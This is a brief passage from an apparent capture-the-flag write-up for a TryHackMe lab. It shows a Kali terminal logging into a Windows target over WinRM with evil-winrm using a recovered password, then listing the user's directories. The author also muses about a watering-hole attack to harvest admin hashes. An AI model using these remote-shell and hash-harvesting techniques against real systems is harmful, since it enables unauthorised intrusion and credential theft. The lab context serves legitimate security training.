 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo evil-winrm -u Automate -p '1' -i 10.10.238.231
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\automate\Documents> dir
*Evil-WinRM* PS C:\Users\automate\Documents> cd ..
*Evil-WinRM* PS C:\Users\automate> dir
we can get a shell via winrm using the evil-winrm tool
- and that answers the question of why the automate
user had the user flag!
I like this opportunity to play about with a watering-hole
attack - they are a good way to gather hashes once a foothold
has been gained - who knows - maybe an admin or domain
admin will visit the poisoned directory...
;-)
Directory: C:\Users\automate
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/14/2023 8:35 AM 3D Objects
d-r--- 6/14/2023 8:35 AM Contacts
d-r--- 7/14/2023 7:28 AM Desktop
d-r--- 7/13/2023 3:49 PM Documents
d-r--- 6/14/2023 8:35 AM Downloads
d-r--- 6/14/2023 8:35 AM Favorites
d-r--- 6/14/2023 8:35 AM Links